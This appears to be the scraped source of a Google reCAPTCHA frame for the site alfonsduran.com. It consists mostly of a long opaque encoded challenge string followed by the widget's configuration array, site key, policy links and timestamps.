hTDh1PDuMOUTXzDk8Olw7vCtAcvwr5+wqJBFMKoU05VeHYSw6tgw6DDrSsdEsOHPMOXKMOFw4PCvMKKDELCvsKpb8KYQcOqwp0VwrQuw6/[base64]/bFkycg5CQnPCqMO+w7YQw5EwwrDDiMK0PsKub8ONMEvCmTLCtcOfals3FGFRw6N4MEjDr8KmQcKawpbDoVbCs8KFwrzDgcKUwrfDviHCgMKKClPDh8Kzw77DgMK8w6jDgcOLO03Con/[base64]/wrvCg8Ohw5/Cl8Kgw4xFPV1VWk/CgklVE8KRcHzDoMKzbDBqQ8O8wqY5JXwwacOew6vDnT3DssOEZsOdUsOfH8K2w6ZIOi8OTDU9awBzwr/DlEQxFRJTw6BMw6Aaw5/CixBTURlvKHjCgcKKw4JEcx0fKcO/wrXDqCPDucOSIUDDgD93PThxwqLCjCwUw5shenPDosOqwoXCrx7CnVvDii8Fw7fDqcKZw4Jjwq1PS3HCicO1w57DqsO4S8OmAcOIwrxNwpIUSAXCiMKpwoLCj2o6QHTDtMOIU8K3wr53wq/[base64]/DvHPCsj4zRBQ0eSw3TcKswpZFwolwARMjw57CoRRvw73DmmJEwqgrMVXCrWYRw4TCr8KOw7VfVVfComfDs8KvPsKFworDmEsRPMKIwr3Dl8KNBzQ5wo/CgMOvTsOHwqrCiiLDhG0hC8K/wpnDusKyZcKQw4EIw74CFCjCs8KIFAJ6BR/ClULDl8KJw5XCn8OCw6XCrsO2YcKawrfDoSPDsgzDmUIawqzDo8KJRsK8KcK2IVwJw6Ixw7cidgfCnzVuwpnDlyLDnX8rwrrDuUDCul5ww57CvycAw585w4jDjijCoTQdw5LCt3RNLy0ue1DClSYfEMK5WR/Cj8K9dsOOw4YjNsOswoLDk8OHwq7Ci0jCi0wMFAQ4E2Q/[base64]/CvwLCnDrCrmDCujJHdcOwWWFwL8KgwrDDrzRmw53DuyrCtsKPKMKDcmvCiMKbwr/[base64]/DjsKdwrxXwp1TTgXDpsKVwpHDh2LChcO1d8KNw6PDhMKiWcKLJMOpUzHDmsKiRWnDgcK1OcOzU0jCtsOSUsOEw651UcOdw7nCqlNYwpo/JBsfwofDsknCjcOcwq/DpMOfDh9dw5HDusO8wr/CiVXCuylawptVZcOwbsOewqfCscKDw77CrnvCocKkU8O6IsOMworDjX9YSXhsV8KiYcKER8KNwoTCn8Orw6Mrw4xXw53CvCcBwqnCjmXCmn/Csh3DpGQIwqDDosKAB8OAwoF8aR4VwoTCicO+CGXCnWhQwrw8w6dZHMKDeBwUcMOpB1/[base64]/DqsO5woTDu8OWwqhOIcKYw5Q0HcKiDcO0QMKxw77DvQJ6wrJlZnc6V0s4T2/Cg8K8LTXDr8OEecOzwrjCikHDj8Kbc0x6Q8OlHDA5bsKbAWrDn1wcHcKwwo7CrcK9b37DkknDhsOvwo7Cv8KhUcKsw6jClFnCtMK2w5tlw5sAEQzDnB8dwqEqwrNqfVtwwoLDjMKzF8OYCWTDgnJwwp7Dh8O+w7TDmm9+w5/DmcOaVMK/WDRnNzzDj0ZRUMKQwp7ColcYZxtOXyTDiELDjEdSwqE6MXPChBTDnVpFFsOqw5/CtU/DlsKdWlZDwrhvdU8ZwrrDlcOCwr0Gwp0GwqBZwoLDnkgKKQ7Cn2l/bsKIOcKuwp3DuTHCs27Cq3UheMKAwptbMAvCisOmwpTCvxLCt8OmwpTCi2VcXXrDmDHCgcKawpMtwpLCti5Jw6/DlEsFwpvDnRUAbsKpGsK8fcKBwqhRwqrDp8OdFCXDgTHDl23ConzDux/[base64]/K8OxwozClw5qwqNaYcOeGsKUw41/w514UsO8XsKgVcO9CMK9w7p2O2fDq3nDtcKyw7rDosORb8O6w5nDs8KDwqNKE8KHccORw60vwqktw5NZwqYhwoPDh8Ofw6TDuWZURsK3LcKBw4JPwoLCv8Ojw6QaRX5yw6PDv2ZWAADDn2YHEcK2w5w+wpTCtC17wr3CvyzDmcOJwo/[base64]/Cm8KTwrXCmHzDnsKCw5lCwqtEwqVvfcOdw6l3wrLCtCF4HUjDpcOQw4U7YDofw6vCujXCmMOlw7scw7jDjRvDuBlEbW3DhlvDkGcrPmrDkS/CjMKxwrvCgsKHw4UxX8Kgc8K4w5bDjwzDjFPCiDHCnwTDuUPCqsKuw6Y4wp0ww5leOXrCv8OSwpvCpcK9w6XCmCHCn8KRwqYQIwYzw4U+w68tWDPCh8OZw64Zw594LTbDtMKkesOhRXA/wrRFLBDChcK9w5XCvcOafmnDgjTCusOwJ8KcB8KUwpHCpcOXAB8Qwr/[base64]/wp7Ck8K4AcK5Y3xyT8Owwo5KfMK9WsKQw6cRdycWfMKlLcKXwopeJ8O2WcOaw41Ww5zCgCLDuMOdwo/CkH/DuMKyVUDCpcK6JMKVGcK9w77DkBtuBMKrwp7Dh8KnK8Ovw6Uhw5/CjAoMw6IBY8KewpDCk8OUYMOrQkPDgE5PKzhqEj/CoyTDlMKAc3NAwrLDnCNgw6LCtcKJw63DpMOCA0rCgxzDrBLDqF1LIcOqIBAnwrfCo8OHC8KGPmMUacKCw7kQw4jDqMOnbsOqWU7DjA/Ch8K8N8OqLcKWw4E2w5DCtzAsYsK5w7Qxwq1swpFTw758w7M3wp/DgsKlRVjDsFJiaRPCk13Csi8uHwYfwpELw4bDrMOHw7YOb8KqEGN6JsOvBsKQDsKrwo9swot1ZsOcB2FswpvClcOBwrLDvC5PAWLClEBPJMKec2rCnVrDlVDCgcK2XcOow77CmsOJf8OKbUjCpsKTwqddw4gtf8K/wq/DpDzDs8KBRRIXwqQBwrLCnTLDkCbCpRMOwqIOHz/[base64]/ChcK+w6R6wqrCjcOsw6/[base64]/[base64]/[base64]/Cl8KyWGoJUSHClHdNwoFzw7ooYHFVw6ABCMKfdcKZFQEwK1V3w6LDvMKxSUrDqggaVQ7Cs0M/[base64]/DlnTDlkrDoxEePcKYKgFpJcKGN8Kzwq3DosOFa0lywqTDvsKRwpcdwrTDmsKnSlbDiMKFdDfDgVk4wrstf8KpXWYYw7ZkwrE0wr7Co27DnVZ7w7LDqsOvwoxmVsKbworCnMKJw6XDoHfDvXoKaQXCu8K4XiwewoB2wrl3w7LDoTR9OcK2SX8/XlPCoMKrwp3Ds3dXwqAtNE0TODR9w7FWFSwUw516w5I0UzJPwq/DnMKIw7jCqMKDwpEvPMO3wqTClsK3Ph7DnHXCrcOmP8OuVMOlw6jDhcKmex1zQkjCiXoqEcOsVcOCbkYNS2g2wppSwqLDjcKeXTo9M8Kmwq7CgsOmCcO0woXDpMKzGQDDqh5nw4QoD0pmwpl2wqHDuMKNLsKQagsResKxwqASS1l3az/[base64]/w5kmwqzCpAnDq8KXw6bCiTPCusOIbMK/NMKoYkvCssKAdsKaAEBuwrxOwqbDlnPDg8O4w68TwqRTWC5Ew4fDusKrw6nClMKuw4LDmMKnwqhmwo1lZ8OTVcOxw7TDr8Kbw6PCi8OXwoIjw4XCnnVUTzIYZMK3wqQ/w7TDq1rDgCjDncONwo7DrxzCjsOHwrt2wp3Dh1LDqj9Jw6FdAcKuKMKwV3LDh8KAwpMTI8K0cRYJbMKGw4t/[base64]/DqDNjwofClzDDvA82XMKZwoQhwqrDj8OpScOMJXTDn8OQTsOPDcK8w4XDuMOyBD4hLsOswonCuibCsCIMwoUCVcK8woTDtMOPHAwZTsOVw7rDuyI5dMKUw4nCg3XDt8O/[base64]/CpVjDrUXCiTrCpBLDmMOKWMOHwofDt8OuwonChMKEw4PDqkwqCMOteGnDgAM2w5bCgV5Ww6R6Z1XCuQ7CqlPCv8OlUcOGFsKAeMOacF57KnU5wponFcK7w4fCl2Yyw7M9w4/CisKeS8KIwoRIw7DDmwjCtT0YVgvDj03Cozw/w7BUw7dWV37Cn8O8w47DkMKXw4gLw63DgsORw7llwrwCUcKiIsOREsOnRMO9w77CgMOuw7nDlcK1DEU8MgV0wr/DoMKEUUvCrWQhDcOnN8OWwqHCtMKCOsKIXMKRw5DCosOawr/Dm8KTeQFfw7lrwpMdMsOQIMOpe8OEw6ReMsKvJ2vCvRfDvMKnwqgWfV/[base64]/[base64]/wqDCj8OwwqcNJsOtwp1HXMKBIQHCjcK9OkDDo0DClgjDsCTCl8OHwpQJw67DmmhDTSVww7bCn3zCtS0mGU9HEsKSd8KpYUfDpsOBJjU0fTjCjBDDvcObw58GwpjDu8K6wrMgw5s5w6PCnxvDg8KZQ0fCmAXCtHZMw6fDpcK2w55OUMKLw4/Cnn8cw7vCs8KJwpE5w5rCpH82McOBRADDscK/NMKRw5I3w4QuGkrCvMKhMyDDsGpywoZtfcO1wr7CoAbCq8O0w4dnw5vDqkcRwp8mwqzDsjfDhgHDlMK3w53DujrDhMKww53CnMOmwqMcw7PDjDJMFWp4wr8MX8KfYcO9EMO5wqM/einCoCzDixbCrsK7AEXCtsKYwozCoQsgw4/CicKwMC3CklViY8KsPBrDrUsXPg5ZM8O4JmcmWmfDomXDjBTDlcKjw7zDvcO4ScOMFSTDtMOpThVOOsK7w5BsBD3DjnwGIsKew6XDjMOMeMOQwozChn/[base64]/Cm8KNw4lMDMOHwpDDqiIVJsOHfVvDtMKFcMOfw7ogw79Sw4Bqw4gKFMO3egwOwoJrw5rDqcOjTXwzw4XCjjYbA8Kmw7rCiMOYw4M3Qm/CmMKEVMO4ADXDuXfDjRzDpsOBI2vDrl3Ct3fCq8KTw5TCrEIOUkI/c3MCdMK/RcKrw5TCs33CgEoWwpvCrmBENl/DkwfDtsOfwoDDhzVaf8K8w6wHw7wwwrnDrMKNwqpGAcOBfi0cwpw4wprCvcKkf3IrJSEtw7NYwqFaw5zChHTCiMKDwowuKcKnwonChlfCmSXDssKtGxnCqDplBG/CgcKQXHQ6YxnCosOGVg84FcO9w6MUPcOiw7jDkw/DlXQjw55GDBpQw5AgBF/DiWvCkhTDjMOzwrXCkg0/CWLCj0dow4PCpcKWPmh2BBPDmglQKcKvwpDCgBnCjy/Di8OVwojDlQnDi03CqsOgwqPDhcKUSMKgwoBmEzYwRVLDlXvCukAAw4vDrMOpBiAwSMKFwpLDvHXDr3NCwrDCuEgiIMOABXnCknDCtcKcCsKCIyTDgsO6f8KxFMKPw6XDhzscBgTCq0M0wplxwp/[base64]/Csgluw6PCkCDDijNDw6jCmBvCq08qw5nCvRvDmcOpasOdesK4w63DhgjCv8ONBMOqT3xpwrnDs1bCr8KFwpjDocKjRcOjwo/CvHthM8Kdw6HCp8OcQ8OKwqHCtMO8H8KTwpdLw715MhcmU8ObEMOpw4YpwoEXw4NoC1MSA27CnkPDs8OvwrJsw7I3wofCu3dXPijCkGYoYsOQC103QsKoJ8Kiwp/[base64]/DlcOdWwnDkUrDunsDwqcWwoLCgjtow4XChX3CtgNGw4LDug01EcO7w7HCvyXDsDxvw7wDw7jCq8KYw7ZYDDlcfMK2HsKFIMOcwqF6w6DClcK/w7MxICExNMK/BSwJFHIcwpLDjDrClgdRKTw9w5XCnR5iw7nCtn9qwrnDlj/DrsKlGcKSPF4tw7PChMKSwoTDrsOawr/CvcOowpbChcKywp3DuUnDhEMJw5FgwrbDtUnDhMKUOFMPbQkuw4IjF1pDwqkeDsOlYWN8BXPDm8OCw5PDgMKww7hbw5JAw599JVjDo0DCnMK/UyJFwox8ZcOmScOfw7EXbMO4woIAw5chGWEVwrIQw68FZsKFEkfCsS/CriZBw7zDpcK0wrHCosO6w6LDvAbCmWTDtMOHQsOOw4DDnMKmQ8K+w6DCvVN/wo0xHMKLwpUowoppwqLChsKWHMKKw61HwroGaivDi8KzwrbDpgQmwrrChMK9HMO8wo07wovDuFfDtsK2w7rCmcKdCT7CkSLDnMKmwqBnwpvDlsOxw71IwptuUXnDpn/DjwXCv8OtZ8Oyw7gxbg/DuMO3w7kKDk/Ck8K5w4fDqHnCuMODw5nDqsOlW1x3fsKwAS7CjcOkw7NCK8Kxw4wWwoMcw5rDqcOmL3LDq8KGTBVOZ8O9w6IqaHF1TEbDkmfDgygFwol0wptQFAcXIMKuwpNAOwbCoyzDk1M8w4xaXRXCm8OPek7CtcOkWAfDrMKEwo83PQdqNDkPLUbCoMKuwr/DpWPCssOfFcOywpwyw4QNQ8Orw51YwpTDicObFcOrw6IQwoZqJcO6NcK1w4h3JcKSGcKgwrJ7w7d0UydoBVA2R8OTwobDjRPCg0QSN2DDkcKLwpzDosO9wpDDvsORHHwswpIPIcOAVRvDr8Kyw6l0w6/CgcOjJsOrwofChXg/wofDtMOfw6c4ezA0w5PCvMKeIhw+WkjCisKRw4zDhT1sAMKqwrHDuMK5wp7CgMKsCizDu07DocObKsOSw6g8cVcHQhrDolx4wrHDjkdfc8O0w4/DncOxVh0zwocKwqPDmx3DiGk7wpE3BMOkJAxzw6TDjFzCjzNgZULCvxMyVcKKNcKEwoXDg2dPwoVSVMK4w5/Dr8KEWMOrw6zDm8O6w4JVw5h+FMOuwovCpcKZPzxPXcOTVsOAI8O3wrBdYVdyw4okw58dWB4uCTPDjE9vLsKFSntcZhkhw5J+JsKXw5nChMODDh8ow7lYO8K/MMKPwrQHLGfDhDZtUsKoXB3DmMOIMMOrwqNcHcKGw6jDqB4uw5wrw6d4R8KuJgDCr8KZKsKzwpnCrsOrwqYlGnjCmkLCrS4vwptUw6XCvcKdZWfDtcOyFEfDsMOEQsK6dwvCigtHwoxNw7TCgDUuG8O0agEiwrUOZMKOwrnCllrCtmzDhD3DgMOuwq/DisObfcOWbmcsw6RUZGJrV8O3Xm7DvcOZMsKlwpMZHQnCjg89QAbDvMKLw6ghQcKcSjdMw6gpwp4vwpNmw6DDjizCh8KqKzECdMO4VMO7fsKWR0RIwq7DuWAXw7cQHw/CncOJwpolV2VNw55iwqHClMK0ZcKoRi0SUyfCgcKHacOaacKHUkwDFhHCsMOmScKrw7fCjQ3DhGMCYi/[base64]/Dp8Kxw5g7LRxpwrNOw6bCmXZHw4HDingOIgrDjsK+d2dFw7dDw70Sw4vCm0hfwpfDjcKrCw4GOyRHw7gkwrHDjBcVa8O2TywHw5/CosOuf8OIJVnCp8O2HcKOwr/[base64]/CkWvDh0M9w59Aw4RQw6xFTCAJIMK9XAdnw6ZtECDCl8KHJ23ClMOmY8KZSMKAwqvCl8K8w7s6w6prwpswbcOKWMOqw6DDiMOzwoI6Q8KNw5xAwrfCoMOBJsKswp1owqgMZExoGBUCwp7Dr8KSc8K8wpwmw6LDhMOEOMKdw5bCtR3CpjPDgTsRwqMKf8OIwoPDpsK/[base64]/LMOKw5NlA25rwoLDtRkUdcKIw6/ChMKoX2nDkDFvZTbCnSbDlsO6wpHCrSLCrsKAwq3CkGLClxrDjhArXcOATGcYMUTDkzxgVC0xwp/CnMKnLFE2KDHDt8O4w5wxCR1DBFzCp8KCwpvDsMKIw7HCoiLDoMOUw6HCt3B4wqDDucObwpXCtMKgCnjDoMKww5hrw4cbwpfDgcOhw5t5wrIsFwdCEsOKGy7CsBLCh8OHSMOfNcKuw43DkMOJBcOUw7hRLsOlE0/CjiAqw40gXMOhUsKyblIZw7kBGcKuEHfDncKFG0nDjMKhCcOnC0HChw9wHX/DgivCp3pjMMOFV1xRwoTDuRrCqsO0woY4w5l/wqfDicOqw5wBMzfDmMKQwojDjUbCl8K1V8KbwqvDpGrDixvCjcOgwo7CriBQG8O7PQvCqEbDqcO/[base64]/[base64]/CR8uDm3CuyzCu3N0wpNVwqDClVN8wp/CoD/DgybCkcK8RFvCp0TCm0gmUh7ChMKWZnRWw4fDmFzDpT/Dm1s0w4DDksOfw7LDlRR/wrYda8OOdMO2w5/CnsK1WcK2csKUwobDpsKddsK5KcOxWMOfw57CjcOMwp0GwqbDkRoXwrFNwq8cw6sFwpHCmhfDvjrDj8OKwrTCvUwVwrXDoMOlOm14wrbDs2TCrw/DlWHDvkBCwolMw5slw7FrOCdyX14oIMOYKMO2wqstw53CgHxuBDsEwp3CksOzNMOFel8DwrrDncOCw5/[base64]/[base64]/[base64]/aB3DkMKdXD/[base64]/Du8OrDMOxBMKcWl8NwrfDl8K5GcKfw4sOwr4hwpnDij/[base64]/[base64]/fnrCnsKLdcOQGMOsLk1tw6QxU18iwrrDtcKOwopBfsKfLMOUBsKrwp/CqTDDiWFOw4zDvMKvw4rDnybDnXELw491XkjCrnBEYMKZwosOw4vDosONazIaW8KXIcOOwoTCgMKPw4nCrMKoFQvDtsO0acKMw4fDoRTCmsKPAG9VwoQywovDpsKgwrwkDMKyNlDDi8K5w6/ChFrDgMKRfMOMwqlUNzAENC1xHi1Bw6DDvsKIfURAw7PDpToBw55EV8Ktw4zCosKBwpbCgmQnbzwMdS4PO2pKw4DDuSEOWcKEw54Qw5HDnRZkCMOXB8KNRsKQwq7Cl8O8eGFUSBzDmHx1AMOQBl3CnCMcwq3DiMObVsKbw5DDr3bDpcKOwpZKw6hPaMKJw7bDtcO/w6p0w7LDpMKCw7PDjSnDoCDCqmHCh8K0w4XDlBzCkcOGwoXDlMKMI0cfw4pZw4ZYK8O8Uw3Cm8KeeXbDisK2M3/CgQfDpsKsDcO7Z0UCwpPCu0oSw5gGwrkSwqXDrDHDlsKSDMKnw5s8fCU3CcKeQ8K3CmnCtnJnw5EbflFpw7LDs8KuYFvCvEbCnMKGDWzDtMOpZDNYHcKAw7nCrzxRw7bDuMKfw6bClHozWcOCYgsBXCQDw5oJRUVRdMKww4JEH0tkFmfDnsK/w6zCm8K6wrhKVxp9wqzCtHjDhRPDvcOew78xKMKkAXJ1w6h2BcKgwp8ICcOmw60AwrLDnlPCmcKEPsOWUcK/PsOcZcKBacOywrYWPRzDizDDiAsWw5xBwp0mLXgRPsKjPcO2OcOMTsOiUMOUwofCj1LCn8KCwoIXTsOMLsKWwpIJdsKRAMOUwr3DrwcKwr1DR2LDusOTVMO1OcK+wrYGw6LDtMOiBQgdYMKyCcKYc8KWfFNKGsKqwrXCiS/[base64]/B8Ouw5Z0e8OEATAwEDJeJgXClGBqZMOtNcOVwr4UNEcBwqkawqLCsGZXEMOmLMO3eCvCsA1kXcKCw53CmsOTb8OdwotMwr3DtgknE20YK8KKFVbCscOBw74lIcKjwqNtKiVgwprDk8KwwrnDgMKkFMOrw64QVsKgwoDCnw7CvcKuGcKbw4wDw5/DlzQPbQTChsOELBVrOcOhXx5cOk3CvAPDqcKCw4XDuyZPGAMqHxzCvMO7HsKgfjwbwoEuGcKfwqp9BMOiR8OXwpZbRER4wobDvMO0RSjCqsKLw7Z1w6zDm8KTw7vDsWTDjsOtwqBsOMK/fHDCmMOIw6PCkD1RAsOhw5pYwoXDkRkSwoPDm8Kyw5rDs8O3w4MFw6bCv8OFwpgwExhQU24wcxHCsjVQO1IpeCYgwpQxw4xmLcOQw58jERLDhcO2MsKQwqhCw4MhwqPCgcKtfCdjC1fDsGgjwoHClywiw5zDl8O7VsK2DDTDl8ONInXDs3JsXU/DkcK9w5guecOrwqk8w49UwplKw6zDosKNesO7w7kjw60xWMOJG8Kfw6jDgsK0Fyx6w57CgzEdU0piY8OsMzcqwpzCv0PCpQJJdsKgWsOuYiHCn2jDr8O5w47DmMO6w5EhOAHCjxljwqp/Vw0uFMKGfkowC1LCsSxnRhJ9T3A/S0YYARTDth8SaMKew7Nnw5PCusO/FsOcw5E1w51RYVXCgcOZwqJiFTnCvT5hwr7Dr8KAFMOvwol1OcOXwpnDp8OJw7rDnyPDhcKYw617VTzDkcK9e8KcNMKCYjpIJz5LAi/CgcKuw6rCpRbDucKtwqIzdMOjwpMaOMK0S8KYEcO8PHfDvR/DhMKJOTTDrsK8BUoSbsKHKT1JacOMHwfDisOqw48cw73Cm8Kuw78Yw6k5woPDgkXDlXrChsKBPMKgJT3CiMK0L2HCrMOhKMKYwrViw7VfKnU1w6d/ChrDm8Ohw5zDgUMawqpIRMOPNsOYM8ODwpcJDA9Ww6HDkcORBcK2w5rDssOfX0cNasKWw4bCsMKww5/DnsO7GgLCtMKKw4LDskbDqAzDhwgfcTjDhMORwoYcI8K6w5p+EcODWMOqw4c/Uk/CnQXCsmPClHzDicO1Ag3DgCIWw6rDpBbCvMKKHDRfwovCp8Ohw7l6wrNYDSltSDgsN8K/[base64]/wrvClMK8dFN3w5DCkWQrw6HCihzDi8KgwoMLDcKRwqNgY8OHM1PDjyJIw59gw7kIwonCpmXDkMKvBFrDmnDDpSvDhQ/CrBpUw7gVXUvCh0DCq1ITBsKzw63DqsKvNxzCoGRcw7TDscOFwoxFd1zDq8K1WMKkM8Oxw6lDOg3Cq8KPRQbDqcKROAhaQMOZwobCjAXDjcOQwo/Ckh7Cnikfw5TDmcKNbcKZw7jCvMK7w4vCoWPDpxMZI8O+JmfDn17DmTAMWcK7cxMlw4UXHGpdeMOrwqHCv8OnecK8w5/CoGoWwpp/wpLCkCrCrsKYwrpCw5TDrlbDskXDtENdJ8K9KUPDjQbDrz7DrMOyw4Aowr/Ch8KTbH7DqBVTw6IeD8KbCVDDnD06dU/DlMKvVXNfwqM2w5p8wqtSwoBqQ8KIJ8OCw4Qbwq8kEsKnfcOrwqoJw53DlE0bwqhLwo/DhcKYw4jCiw1Lw7HCo8O/CcKGw73CgcOxw5ghUBECX8OMasO4dQsNwo5FUcOUwpbCqUwFBwbCvMKbwq11aMKlfFPDoMKTE0Bvwp97w57DvnvCiFQTDxXCkcKFNMKKwockSwp9O1oufMKiw7hUPcOTEsKGWjpfw7HDjsKlwqMHGjvCtxHCpcKtEzx9HcK/[base64]/ClSXDrUscwpLDhxxRwoATw6rCjVXDqQA4XBLCrjMFwobClXrCpsO9VmTCs0QXw6tPCU/[base64]/w4fDr8OlwpDCmcOeT8KxdEYAJh3CtsKAwpjDuxsTQjRWRcOxK0BmwrfDhQ/Ch8Oawo7DqMK6w7TDggPClAcew5rDkjrDr2Z+wrfDlsKHJMKyw5TDjMK1w6RLwosvw4rCjVR9w4JQw6oMc8Khw6zCtsORJsKXwrjCtTvCh8KVwovCjMK5Xk7CjcOiw6AGw7Zmw7Zjw7Ifw7nDsQPDjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PsyR+b2maR0MizTjEpGoeoXH8RBjwIVBTFlfH7Blbkw\\u003d\x22,1,0,null,1,1769510060603,0,0,[78,24,246,2,29],null,[230,126,66,110],\x22RC-du1TJpzZ_3R11Q\x22,null,null,null,null,null,\x220dAFcWeA4Ryh59-SPqutfP7kpa6L2Cvrhii1afiCt3_otngqXhhBsHfMlq2aXeo0vH4C6lNwUCvH-a0aH_ArYXXX8944hY_-iIlA\x22,1769592860603]");
    </script></body></html>